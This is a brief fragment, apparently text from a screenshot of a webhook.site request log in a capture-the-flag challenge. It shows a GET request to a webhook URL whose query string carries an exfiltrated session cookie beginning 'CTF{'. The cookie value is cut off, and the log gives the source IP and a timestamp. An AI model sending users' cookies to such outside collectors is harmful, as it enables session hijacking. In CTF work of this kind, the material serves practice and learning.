 Request Details & Headers
GET https://webhook.site/7e300cd1-041a-447c-8c7a-1fce27998e04/?cookie=session=CTF{__
Host 34.76.158.161 Whois Shodan Netify Censys VirusTotal
Date 09/06/2025 9:37:53 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 5f78f099-45c0-4812-9d49-87d4967dd3fe
Note Add Note